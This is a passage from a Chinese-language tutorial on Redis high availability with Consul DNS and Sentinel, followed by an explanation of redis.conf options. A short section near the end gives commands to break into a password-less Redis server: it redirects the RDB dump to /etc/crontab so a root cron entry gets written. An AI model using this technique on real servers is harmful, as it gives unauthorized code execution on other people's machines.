master_mode_repl_delay=`$slave_comm -h $my_slave -e "show slave status\G" | grep -w "Seconds_Behind_Master" | awk '{print $NF}' `
master_mode_repl_thread=`$slave_comm -h $my_slave -e "show slave status\G"|grep -Ec "Slave_IO_Running: Yes|Slave_SQL_Running: Yes"`
if [ X"$master_mode_repl_delay" == X"NULL" ]
then
master_mode_repl_delay=99999
fi
if [ $master_mode_repl_delay -lt $max_delay -a $master_mode_repl_thread -ge 2 ]
then
exit 2
fi
done
exit 0
fi
}
single_mode
slave_mode
master_mode
exit 2
[root@db-server-yayun-02 shell]#"name": "r-6029-redis-test",这个就是域名了,默认后缀是servers.consul,consul可以利用domain参数修改。配置文件生成以后安装redis,搭建主从复制(省略)。主从复制完成以后就可以重新reload consul了。
redis info信息:
127.0.0.1:6029> info replication
# Replication
role:master
connected_slaves:2
slave0:ip=192.168.0.40,port=6029,state=online,offset=6786,lag=0
slave1:ip=192.168.0.30,port=6029,state=online,offset=6786,lag=1
master_repl_offset:6786
repl_backlog_active:1
repl_backlog_size:67108864
repl_backlog_first_byte_offset:2
repl_backlog_histlen:6785
127.0.0.1:6029>reload consul(3台client,也就是20-40):
[root@db-server-yayun-02 ~]# consul reload
Configuration reload triggered
[root@db-server-yayun-02 ~]# 在其中一台服务器查看consul日志(20):
[root@db-server-yayun-02 consul]# tail -f consul.log
2017/12/09 10:09:59 [INFO] serf: EventMemberJoin: db-server-yayun-04 192.168.0.40
2017/12/09 11:14:55 [INFO] Caught signal: hangup
2017/12/09 11:14:55 [INFO] Reloading configuration...
2017/12/09 11:14:55 [INFO] agent: Synced service 'r-6029-redis-test'
2017/12/09 11:14:55 [INFO] agent: Synced service 'w-6029-redis-test'
2017/12/09 11:14:55 [INFO] agent: Synced check 'service:w-6029-redis-test'
2017/12/09 11:15:00 [WARN] agent: Check 'service:r-6029-redis-test' is now critical
2017/12/09 11:15:15 [WARN] agent: Check 'service:r-6029-redis-test' is now critical
2017/12/09 11:15:30 [WARN] agent: Check 'service:r-6029-redis-test' is now critical
2017/12/09 11:15:45 [WARN] agent: Check 'service:r-6029-redis-test' is now critical可以看到r-6029-redis-test,w-6029-redis-test服务都已经注册,但是只有w-6029-redis-test注册成功,也就是写的,因为服务器20上面的redis是master,slave的服务当然无法注册成功。我们通过web ui看看。

可以看到3个client节点每个节点都已经注册了2个服务。还可以看到我们自定义的输出:

下面我们使用dns来解析看看,是否是我们想要的。我们注册两个服务。r-6029-redis-test,w-6029-redis-test,那么就是就产生了2个域名,分别是r-6029-redis-test.service.consul和w-6029-redis-test.service.consul。我们使用dig来看看:
[root@db-server-yayun-02 ~]# dig @192.168.0.10 -p 8600 r-6029-redis-test.service.consul
; <<>> DiG 9.8.2rc1-RedHat-9.8.2-0.17.rc1.el6_4.6 <<>> @192.168.0.10 -p 8600 r-6029-redis-test.service.consul
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 34508
;; flags: qr aa rd; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 0
;; WARNING: recursion requested but not available
;; QUESTION SECTION:
;r-6029-redis-test.service.consul. IN A
;; ANSWER SECTION:
r-6029-redis-test.service.consul. 0 IN A 192.168.0.30
r-6029-redis-test.service.consul. 0 IN A 192.168.0.40
;; Query time: 1 msec
;; SERVER: 192.168.0.10#8600(192.168.0.10)
;; WHEN: Sat Dec 9 11:26:38 2017
;; MSG SIZE rcvd: 82
[root@db-server-yayun-02 ~]#我们可以看到读的域名r-6029-redis-test.service.consul解析到了两台服务器。那么我们就能够对从库进行负载均衡了。那么写的域名呢?
[root@db-server-yayun-02 ~]# dig @192.168.0.10 -p 8600 w-6029-redis-test.service.consul
; <<>> DiG 9.8.2rc1-RedHat-9.8.2-0.17.rc1.el6_4.6 <<>> @192.168.0.10 -p 8600 w-6029-redis-test.service.consul
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 7451
;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 0
;; WARNING: recursion requested but not available
;; QUESTION SECTION:
;w-6029-redis-test.service.consul. IN A
;; ANSWER SECTION:
w-6029-redis-test.service.consul. 0 IN A 192.168.0.20
;; Query time: 1 msec
;; SERVER: 192.168.0.10#8600(192.168.0.10)
;; WHEN: Sat Dec 9 11:27:59 2017
;; MSG SIZE rcvd: 66
[root@db-server-yayun-02 ~]#和我们预料的没错,解析在了20上面。那么我们如果关闭其中一个从库会是怎样的?
[root@db-server-yayun-03 ~]# ifconfig eth1 | grep -oP '(?<=inet addr:)\S+'
192.168.0.30
[root@db-server-yayun-03 ~]# pgrep -fl redis-server | awk '{print $1}' | xargs kill
[root@db-server-yayun-03 ~]# 127.0.0.1:6029> info replication
# Replication
role:master
connected_slaves:1
slave0:ip=192.168.0.40,port=6029,state=online,offset=8200,lag=0
master_repl_offset:8200
repl_backlog_active:1
repl_backlog_size:67108864
repl_backlog_first_byte_offset:2
repl_backlog_histlen:8199
127.0.0.1:6029>可以看到只有一个从了,我们再次dig 读域名看看:
[root@db-server-yayun-02 ~]# dig @192.168.0.10 -p 8600 r-6029-redis-test.service.consul
; <<>> DiG 9.8.2rc1-RedHat-9.8.2-0.17.rc1.el6_4.6 <<>> @192.168.0.10 -p 8600 r-6029-redis-test.service.consul
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 41984
;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 0
;; WARNING: recursion requested but not available
;; QUESTION SECTION:
;r-6029-redis-test.service.consul. IN A
;; ANSWER SECTION:
r-6029-redis-test.service.consul. 0 IN A 192.168.0.40
;; Query time: 8 msec
;; SERVER: 192.168.0.10#8600(192.168.0.10)
;; WHEN: Sat Dec 9 11:32:46 2017
;; MSG SIZE rcvd: 66
[root@db-server-yayun-02 ~]#可以看到踢掉了另外一台机器。如果我再次关闭40这个从呢?
[root@db-server-yayun-04 shell]# ifconfig eth1 | grep -oP '(?<=inet addr:)\S+'
192.168.0.40
[root@db-server-yayun-04 shell]# pgrep -fl redis-server | awk '{print $1}' | xargs kill
[root@db-server-yayun-04 shell]# 那么我们的redis就没有可用从库了,那么读写都将在master上面。
[root@db-server-yayun-02 ~]# dig @192.168.0.10 -p 8600 r-6029-redis-test.service.consul
; <<>> DiG 9.8.2rc1-RedHat-9.8.2-0.17.rc1.el6_4.6 <<>> @192.168.0.10 -p 8600 r-6029-redis-test.service.consul
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 58564
;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 0
;; WARNING: recursion requested but not available
;; QUESTION SECTION:
;r-6029-redis-test.service.consul. IN A
;; ANSWER SECTION:
r-6029-redis-test.service.consul. 0 IN A 192.168.0.20
;; Query time: 4 msec
;; SERVER: 192.168.0.10#8600(192.168.0.10)
;; WHEN: Sat Dec 9 11:35:11 2017
;; MSG SIZE rcvd: 66
[root@db-server-yayun-02 ~]# dig @192.168.0.10 -p 8600 w-6029-redis-test.service.consul
; <<>> DiG 9.8.2rc1-RedHat-9.8.2-0.17.rc1.el6_4.6 <<>> @192.168.0.10 -p 8600 w-6029-redis-test.service.consul
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 56965
;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 0
;; WARNING: recursion requested but not available
;; QUESTION SECTION:
;w-6029-redis-test.service.consul. IN A
;; ANSWER SECTION:
w-6029-redis-test.service.consul. 0 IN A 192.168.0.20
;; Query time: 5 msec
;; SERVER: 192.168.0.10#8600(192.168.0.10)
;; WHEN: Sat Dec 9 11:35:16 2017
;; MSG SIZE rcvd: 66
[root@db-server-yayun-02 ~]#这里测试的就差不多了,下面结合sentinel来实现高可用。我会恢复刚才的环境。也就是20是master,30,40是slave。10是sentinel。生产环境sentinel也要部署3个或5个。我的10上面已经有sentinel,端口是36029,我直接添加对20的6029监控。
127.0.0.1:36029> sentinel monitor my-test-6029 192.168.0.20 6029 1
OK
127.0.0.1:36029> 127.0.0.1:36029> info Sentinel
# Sentinel
sentinel_masters:1
sentinel_tilt:0
sentinel_running_scripts:0
sentinel_scripts_queue_length:0
master0:name=my-test-6029,status=ok,address=192.168.0.20:6029,slaves=2,sentinels=1
127.0.0.1:36029>再次看看读写域名是否正常了,我已经恢复环境:
[root@db-server-yayun-02 ~]# dig @192.168.0.10 -p 8600 w-6029-redis-test.service.consul
; <<>> DiG 9.8.2rc1-RedHat-9.8.2-0.17.rc1.el6_4.6 <<>> @192.168.0.10 -p 8600 w-6029-redis-test.service.consul
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 62669
;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 0
;; WARNING: recursion requested but not available
;; QUESTION SECTION:
;w-6029-redis-test.service.consul. IN A
;; ANSWER SECTION:
w-6029-redis-test.service.consul. 0 IN A 192.168.0.20
;; Query time: 2 msec
;; SERVER: 192.168.0.10#8600(192.168.0.10)
;; WHEN: Sat Dec 9 11:43:04 2017
;; MSG SIZE rcvd: 66
[root@db-server-yayun-02 ~]# dig @192.168.0.10 -p 8600 r-6029-redis-test.service.consul
; <<>> DiG 9.8.2rc1-RedHat-9.8.2-0.17.rc1.el6_4.6 <<>> @192.168.0.10 -p 8600 r-6029-redis-test.service.consul
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 41305
;; flags: qr aa rd; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 0
;; WARNING: recursion requested but not available
;; QUESTION SECTION:
;r-6029-redis-test.service.consul. IN A
;; ANSWER SECTION:
r-6029-redis-test.service.consul. 0 IN A 192.168.0.30
r-6029-redis-test.service.consul. 0 IN A 192.168.0.40
;; Query time: 2 msec
;; SERVER: 192.168.0.10#8600(192.168.0.10)
;; WHEN: Sat Dec 9 11:43:08 2017
;; MSG SIZE rcvd: 82
[root@db-server-yayun-02 ~]#可以看到已经正常,现在关闭redis master:
[root@db-server-yayun-02 ~]# ifconfig eth1 | grep -oP '(?<=inet addr:)\S+'
192.168.0.20
[root@db-server-yayun-02 ~]# pgrep -fl redis-server | awk '{print $1}' | xargs kill看看sentinel信息:
127.0.0.1:36029> info Sentinel
# Sentinel
sentinel_masters:1
sentinel_tilt:0
sentinel_running_scripts:0
sentinel_scripts_queue_length:0
master0:name=my-test-6029,status=ok,address=192.168.0.30:6029,slaves=2,sentinels=1
127.0.0.1:36029>可以看到master已经是30了,dig域名看看:
[root@db-server-yayun-02 ~]# dig @192.168.0.10 -p 8600 w-6029-redis-test.service.consul
; <<>> DiG 9.8.2rc1-RedHat-9.8.2-0.17.rc1.el6_4.6 <<>> @192.168.0.10 -p 8600 w-6029-redis-test.service.consul
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 55527
;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 0
;; WARNING: recursion requested but not available
;; QUESTION SECTION:
;w-6029-redis-test.service.consul. IN A
;; ANSWER SECTION:
w-6029-redis-test.service.consul. 0 IN A 192.168.0.30
;; Query time: 2 msec
;; SERVER: 192.168.0.10#8600(192.168.0.10)
;; WHEN: Sat Dec 9 11:45:46 2017
;; MSG SIZE rcvd: 66
[root@db-server-yayun-02 ~]# dig @192.168.0.10 -p 8600 r-6029-redis-test.service.consul
; <<>> DiG 9.8.2rc1-RedHat-9.8.2-0.17.rc1.el6_4.6 <<>> @192.168.0.10 -p 8600 r-6029-redis-test.service.consul
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 11563
;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 0
;; WARNING: recursion requested but not available
;; QUESTION SECTION:
;r-6029-redis-test.service.consul. IN A
;; ANSWER SECTION:
r-6029-redis-test.service.consul. 0 IN A 192.168.0.40
;; Query time: 1 msec
;; SERVER: 192.168.0.10#8600(192.168.0.10)
;; WHEN: Sat Dec 9 11:45:50 2017
;; MSG SIZE rcvd: 66
[root@db-server-yayun-02 ~]#ok,可以看到已经是我们想要的结果了。最后说说dns的问题。
App端配置域名服务器IP来解析consul后缀的域名,DNS解析及跳转, 有三个方案:
1. 原内网dns服务器,做域名转发,consul后缀的,都转到consul server上(我们线上是采用这个)
2. dns全部跳到consul DNS服务器上,非consul后缀的,使用 recursors 属性跳转到原DNS服务器上
3. dnsmaq 转: server=/consul/10.16.X.X#8600 解析consul后缀的
我们内网dns是用的bind,对于bind的如何做域名转发consul官网也有案例:Forward DNS for Consul Service Discovery | Consul - HashiCorp Learn,另外也对consul的dns进行了压力测试,不存在性能问题:

总结:
对于单机多实例的mysql以及redis,利用consul能够很好的实现高可用,当然要结合mha或者sentinel,最大的好处是consul足够轻量,方便,简单。如果程序支持读写分离的,那么用起来更加方便,从挂掉一个或者多个也不会影响服务。
九、Redis 维护
1、Redis配置文件详解
查看配置文件:
find /redis-4.0.9/src -type f -executable
./redis-benchmark //用于进行redis性能测试的工具
./redis-check-dump //用于修复出问题的dump.rdb文件
./redis-cli //redis的客户端
./redis-server //redis的服务端
./redis-check-aof //用于修复出问题的AOF文件
./redis-sentinel //用于集群管理加载配置文件:
可以在启动redis-server时指定应该加载的配置文件,方法如下:
./redis-server /path/to/redis.conf度量单位:
# 1k => 1000 bytes
# 1kb => 1024 bytes
# 1m => 1000000 bytes
# 1mb => 1024*1024 bytes
# 1g => 1000000000 bytes
# 1gb => 1024*1024*1024 bytes
redis配置中对单位的大小写不敏感,1GB、1Gb和1gB都是相同的。redis只支持bytes,不支持bit单位。引入外部配置文件:
很像C/C++中的include指令,比如:
include /path/to/other.confRedis配置文件被分成了几大块区域:
1.通用(general)generation
2.快照(snapshotting)
3.复制(replication)
4.安全(security)
5.限制(limits)
6.追加模式(append only mode)
7.LUA脚本(lua scripting)
8.慢日志(slow log)
9.事件通知(event notification)Redis配置 -通用
默认,redis不是以daemon形式来运行的。通过daemonize配置项可以控制redis的运行形式,如果改为yes,那么redis就会以daemon形式运行:
daemonize no
当以daemon形式运行时,redis会生成一个pid文件,默认会生成在/var/run/redis.pid。可通过pidfile来指定pid文件生成的位置,比如:
pidfile /path/to/redis.pid
默认,redis会响应本机所有可用网卡的连接请求。当然,redis允许你通过bind配置项来指定要绑定的IP,比如:
bind 192.168.1.2 10.8.4.2
redis的默认服务端口是6379,你可以通过port配置项来修改。如果端口设置为0的话,redis便不会监听端口了。
port 6379
“如果redis不监听端口,还怎么与外界通信呢”,redis还支持通过unix socket方式来接收请求。可通过unixsocket配置项来指定unix socket文件的路径,并通过unixsocketperm来指定文件的权限。
unixsocket /tmp/redis.sock
unixsocketperm 755
当一个redis-client一直没有请求发向server端,那么server端有权主动关闭这个连接,可以通过timeout来设置“空闲超时时限”,0表示永不关闭。
timeout 0
TCP连接保活策略,可以通过tcp-keepalive配置项来进行设置,单位为秒,假如设置为60秒,则server端会每60秒向连接空闲的客户端发起一次ACK请求,以检查客户端是否已经挂掉,对于无响应的客户端则会关闭其连接。所以关闭一个连接最长需要120秒的时间。如果设置为0,则不会进行保活检测。
tcp-keepalive 0
redis支持通过loglevel配置项设置日志等级,共分四级,即debug、verbose、notice、warning。
loglevel notice
通过logfile配置项来设置日志文件的生成位置。如果设置为空字符串,则redis会将日志输出到标准输出。假如你在daemon情况下将日志设置为输出到标准输出,则日志会被写到/dev/null中。
logfile ""
如果希望日志打印到syslog中,通过syslog-enabled来控制。另外,syslog-ident还可以让你指定syslog里的日志标志,比如:
syslog-ident redis
而且还支持指定syslog设备,值可以是USER或LOCAL0-LOCAL7。
syslog-facility local0
设置数据库的总数量,假如你希望一个redis包含16个数据库,那么设置如下:
databases 16
这16个数据库的编号将是0到15。默认的数据库是编号为0的数据库。用户可以使用select <DBid>来选择相应的数据库。Redis配置 – 快照
快照,主要涉及的是redis的RDB持久化相关的配置
用如下的指令来让数据保存到磁盘上,即控制RDB快照功能:
save <seconds> <changes>
举例
save 900 1 //表示每15分钟且至少有1个key改变,就触发一次持久化
save 300 10 //表示每5分钟且至少有10个key改变,就触发一次持久化
save 60 10000 //表示每60秒至少有10000个key改变,就触发一次持久化
如果想禁用RDB持久化的策略,只要不设置任何save指令就可以,或者给save传入一个空字符串参数也可以达到相同效果,就像这样:
save ""
如果用户开启了RDB快照功能,那么在redis持久化数据到磁盘时如果出现失败,默认情况下,redis会停止接受所有的写请求。这样做的好处在于可以让用户很明确的知道内存中的数据和磁盘上的数据已经存在不一致了。如果redis不顾这种不一致,一意孤行的继续接收写请求,就可能会引起一些灾难性的后果。
如果下一次RDB持久化成功,redis会自动恢复接受写请求。
当然,如果你不在乎这种数据不一致或者有其他的手段发现和控制这种不一致的话,你完全可以关闭这个功能,以便在快照写入失败时,也能确保redis继续接受新的写请求。配置项如下:
stop-writes-on-bgsave-error yes
对于存储到磁盘中的快照,可以设置是否进行压缩存储。如果是的话,redis会采用LZF算法进行压缩。如果你不想消耗CPU来进行压缩的话,可以设置为关闭此功能,但是存储在磁盘上的快照会比较大。
rdbcompression yes
在存储快照后,我们还可以让redis使用CRC64算法来进行数据校验,但是这样做会增加大约10%的性能消耗,如果你希望获取到最大的性能提升,可以关闭此功能。
rdbchecksum yes
设置快照文件的名称,默认配置:
dbfilename dump.rdb
设置这个快照文件存放的路径。默认设置就是当前文件夹:
dir ./Redis配置 – 复制
redis提供了主从同步功能。
通过slaveof配置项可以控制某一个redis作为另一个redis的从服务器,通过指定IP和端口来定位到主redis的位置。一般情况下,建议用户为从redis设置一个不同频率的快照持久化的周期,或者为从redis配置一个不同的服务端口等等。
slaveof <masterip> <masterport>
如果主redis设置了验证密码(使用requirepass来设置),则在从redis的配置中要使用masterauth来设置校验密码,否则,主redis会拒绝从redis的访问请求。
masterauth <master-password>
当从redis失去了与主redis的连接,或者主从同步正在进行中时,redis该如何处理外部发来的访问请求呢?这里,从redis可以有两种选择:
第一种选择:如果slave-serve-stale-data设置为yes(默认),则从redis仍会继续响应客户端的读写请求。
第二种选择:如果slave-serve-stale-data设置为no,则从redis会对客户端的请求返回“SYNC with master in progress”,当然也有例外,当客户端发来INFO请求和SLAVEOF请求,从redis还是会进行处理。
你可以控制一个从redis是否可以接受写请求。将数据直接写入从redis,一般只适用于那些生命周期非常短的数据,因为在主从同步时,这些临时数据就会被清理掉。自从redis2.6版本之后,默认从redis为只读。
slave-read-only yes
只读的从redis并不适合直接暴露给不可信的客户端。为了尽量降低风险,可以使用rename-command指令来将一些可能有破坏力的命令重命名,避免外部直接调用。比如:
rename-command CONFIG b840fc02d524045429941cc15f59e41cb7be6c52
从redis会周期性的向主redis发出PING包。你可以通过repl_ping_slave_period指令来控制其周期。默认是10秒。
repl-ping-slave-period 10
在主从同步时,可能在这些情况下会有超时发生:
1.以从redis的角度来看,当有大规模IO传输时。
2.以从redis的角度来看,当数据传输或PING时,主redis超时
3.以主redis的角度来看,在回复从redis的PING时,从redis超时
用户可以设置上述超时的时限,不过要确保这个时限比repl-ping-slave-period的值要大,否则每次主redis都会认为从redis超时。
repl-timeout 60
我们可以控制在主从同步时是否禁用TCP_NODELAY。如果开启TCP_NODELAY,那么主redis会使用更少的TCP包和更少的带宽来向从redis传输数据。但是这可能会增加一些同步的延迟,大概会达到40毫秒左右。如果你关闭了TCP_NODELAY,那么数据同步的延迟时间会降低,但是会消耗更多的带宽。
repl-disable-tcp-nodelay no
还可以设置同步队列长度。队列长度(backlog)是主redis中的一个缓冲区,在与从redis断开连接期间,主redis会用这个缓冲区来缓存应该发给从redis的数据。这样的话,当从redis重新连接上之后,就不必重新全量同步数据,只需要同步这部分增量数据即可。
repl-backlog-size 1mb
如果主redis等了一段时间之后,还是无法连接到从redis,那么缓冲队列中的数据将被清理掉。我们可以设置主redis要等待的时间长度。如果设置为0,则表示永远不清理。默认是1个小时。
repl-backlog-ttl 3600
可以给众多的从redis设置优先级,在主redis持续工作不正常的情况,优先级高的从redis将会升级为主redis。而编号越小,优先级越高。比如一个主redis有三个从redis,优先级编号分别为10、100、25,那么编号为10的从redis将会被首先选中升级为主redis。当优先级被设置为0时,这个从redis将永远也不会被选中。默认的优先级为100。
slave-priority 100
假如主redis发现有超过M个从redis的连接延时大于N秒,那么主redis就停止接受外来的写请求。这是因为从redis一般会每秒钟都向主redis发出PING,而主redis会记录每一个从redis最近一次发来PING的时间点,所以主redis能够了解每一个从redis的运行情况。
min-slaves-to-write 3
min-slaves-max-lag 10
上面这个例子表示,假如有大于等于3个从redis的连接延迟大于10秒,那么主redis就不再接受外部的写请求。上述两个配置中有一个被置为0,则这个特性将被关闭。默认情况下min-slaves-to-write为0,而min-slaves-max-lag为10。Redis配置 – 安全
可以要求redis客户端在向redis-server发送请求之前,先进行密码验证。当你的redis-server处于一个不太可信的网络环境中时,相信你会用上这个功能。由于redis性能非常高,所以每秒钟可以完成多达15万次的密码尝试,所以你最好设置一个足够复杂的密码,否则很容易被黑客破解。
requirepass zhimakaimen
这里我们通过requirepass将密码设置成“芝麻开门”。
redis允许我们对redis指令进行更名,比如将一些比较危险的命令改个名字,避免被误执行。比如可以把CONFIG命令改成一个很复杂的名字,这样可以避免外部的调用,同时还可以满足内部调用的需要:
rename-command CONFIG b840fc02d524045429941cc15f59e41cb7be6c89
可以禁用掉CONFIG命令,那就是把CONFIG的名字改成一个空字符串:
rename-command CONFIG ""
但需要注意的是,如果你使用AOF方式进行数据持久化,或者需要与从redis进行通信,那么更改指令的名字可能会引起一些问题。Redis配置 -限制
可以设置redis同时可以与多少个客户端进行连接。默认情况下为10000个客户端。当你无法设置进程文件句柄限制时,redis会设置为当前的文件句柄限制值减去32,因为redis会为自身内部处理逻辑留一些句柄出来。
如果达到了此限制,redis则会拒绝新的连接请求,并且向这些连接请求方发出“max number of clients reached”以作回应。
maxclients 10000
设置redis可以使用的内存量。一旦到达内存使用上限,redis将会试图移除内部数据,移除规则可以通过maxmemory-policy来指定。
如果redis无法根据移除规则来移除内存中的数据,或者我们设置了“不允许移除”,那么redis则会针对那些需要申请内存的指令返回错误信息,比如SET、LPUSH等。但是对于无内存申请的指令,仍然会正常响应,比如GET等。
maxmemory <bytes>
注意,如果你的redis是主redis(说明你的redis有从redis),那么在设置内存使用上限时,需要在系统中留出一些内存空间给同步队列缓存,只有在你设置的是“不移除”的情况下,才不用考虑这个因素。
对于内存移除规则来说,redis提供了多达6种的移除规则。他们是:
1.volatile-lru:使用LRU算法移除过期集合中的key
2.allkeys-lru:使用LRU算法移除key
3.volatile-random:在过期集合中移除随机的key
4.allkeys-random:移除随机的key
5.volatile-ttl:移除那些TTL值最小的key,即那些最近才过期的key。
6.noeviction:不进行移除。针对写操作,只是返回错误信息。
无论使用上述哪一种移除规则,如果没有合适的key可以移除的话,redis都会针对写请求返回错误信息。
maxmemory-policy volatile-lru
LRU算法和最小TTL算法都并非是精确的算法,而是估算值。所以你可以设置样本的大小。假如redis默认会检查三个key并选择其中LRU的那个,那么你可以改变这个key样本的数量。
maxmemory-samples 3
redis支持的写指令包括了如下这些:
set setnx setex append
incr decr rpush lpush rpushx lpushx linsert lset rpoplpush sadd
sinter sinterstore sunion sunionstore sdiff sdiffstore zadd zincrby
zunionstore zinterstore hset hsetnx hmset hincrby incrby decrby
getset mset msetnx exec sortRedis配置 – 追加模式
默认情况下,redis会异步的将数据持久化到磁盘。这种模式在大部分应用程序中已被验证是很有效的,但是在一些问题发生时,比如断电,则这种机制可能会导致数分钟的写请求丢失。
追加文件(Append Only File)是一种更好的保持数据一致性的方式。即使当服务器断电时,也仅会有1秒钟的写请求丢失,当redis进程出现问题且操作系统运行正常时,甚至只会丢失一条写请求。
建议,AOF机制和RDB机制同时使用,不会有任何冲突。
appendonly no
我们还可以设置aof文件的名称:
appendfilename "appendonly.aof"
fsync()调用,用来告诉操作系统立即将缓存的指令写入磁盘。一些操作系统会“立即”进行,而另外一些操作系统则会“尽快”进行。
redis支持三种不同的模式:
1.no:不调用fsync()。而是让操作系统自行决定sync的时间。这种模式下,redis的性能会最快。
2.always:在每次写请求后都调用fsync()。这种模式下,redis会相对较慢,但数据最安全。
3.everysec:每秒钟调用一次fsync()。这是性能和安全的折衷。
默认为everysec。
appendfsync everysec
当fsync方式设置为always或everysec时,如果后台持久化进程需要执行一个很大的磁盘IO操作,那么redis可能会在fsync()调用时卡住。目前尚未修复这个问题,这是因为即使我们在另一个新的线程中去执行fsync(),也会阻塞住同步写调用。
为了缓解这个问题,我们可以使用下面的配置项,这样的话,当BGSAVE或BGWRITEAOF运行时,fsync()在主进程中的调用会被阻止。这意味着当另一路进程正在对AOF文件进行重构时,redis的持久化功能就失效了,就好像我们设置了“appendsync none”一样。如果你的redis有时延问题,那么请将下面的选项设置为yes。否则请保持no,因为这是保证数据完整性的最安全的选择。
no-appendfsync-on-rewrite no
我们允许redis自动重写aof。当aof增长到一定规模时,redis会隐式调用BGREWRITEAOF来重写log文件,以缩减文件体积。
redis是这样工作的:redis会记录上次重写时的aof大小。假如redis自启动至今还没有进行过重写,那么启动时aof文件的大小会被作为基准值。这个基准值会和当前的aof大小进行比较。如果当前aof大小超出所设置的增长比例,则会触发重写。另外,你还需要设置一个最小大小,是为了防止在aof很小时就触发重写。
auto-aof-rewrite-percentage 100
auto-aof-rewrite-min-size 64mb
如果设置auto-aof-rewrite-percentage为0,则会关闭此重写功能。Redis配置 – 慢日志
redis慢日志是指一个系统进行日志查询超过了指定的时长。这个时长不包括IO操作,比如与客户端的交互、发送响应内容等,而仅包括实际执行查询命令的时间。
针对慢日志,你可以设置两个参数,一个是执行时长,单位是微秒,另一个是慢日志的长度。当一个新的命令被写入日志时,最老的一条会从命令日志队列中被移除。
单位是微秒,即1000000表示一秒。负数则会禁用慢日志功能,而0则表示强制记录每一个命令。
slowlog-log-slower-than 10000
慢日志最大长度,可以随便填写数值,没有上限,但要注意它会消耗内存。你可以使用SLOWLOG RESET来重设这个值。
slowlog-max-len 1282、Redis服务器加密
1. 第一种加密码方法
vim /usr/local/redis/conf/redis.conf
requirepass 'shijiange' #需要重启redis加密redis的操作方法:
redis-cli 登录进去以后auth 'shijiange'
redis-cli -a 'shijiange' info 非交互式的操作2. 第一种加密码方法(无需重启redis)
auth 'shijiange' #加完密码后,需要使用auth去认证才能操作redis服务器
config get requirepass #获取指定配置
config set requirepass '' #无需重启redis服务器将密码置为空,平滑更新配置
config rewrite #平常更新配置完后需要写入到配置文件,预防重启后配置失效
config set requirepass 'shijiange' #重新设置密码3. 入侵无密码redis服务器(rdb存储)
redis-cli -h xxx.xxx.xxx.xxx config set dir /etc/
redis-cli -h xxx.xxx.xxx.xxx config set dbfilename "crontab"
/tmp/attack的内容(需要四个回车)
* * * * * root echo 'attack'
cat /tmp/attack | redis-cli -h xxx.xxx.xxx.xxx -x set attack #-x会从标准输出中读取
redis-cli -h 127.0.0.1 save3、Redis服务状态查看
Redis提供一个info命令查看redis服务器的信息,类似linux提供一个top命令查看系统的信息。
使用redis-cli提供的info命令查看:
Server 表示redis服务器的信息,里面包含有启动时间等
Clients 表示redis的客户端连接信息。
Memory 表示redis的内存使用信息。
mem_fragmentation_ratio=used_memory_rss_human/used_memory_human #redis发生增加删除的动作,会引起内存碎片化
mem_allocator:jemalloc-4.0.3 #内存分配使用的库,越好的库内存碎片化率越低。低版本的建议升级
Persistence 表示redis的持久化信息,redis虽然主要用来做缓存用,但也提供数据持久化功能,也就是把数据存盘。
Stats 表示redis的一些状态信息,常用来监控
total_connections_received #一共接收了多少连接
total_commands_processed #一共运行了多个命令
total_net_input_bytes #总流入流量
total_net_output_bytes #总流出流量
Replication 表示redis主从状态信息
CPU 表示redis占用的cpu情况
Cluster 表示redis的集群信息
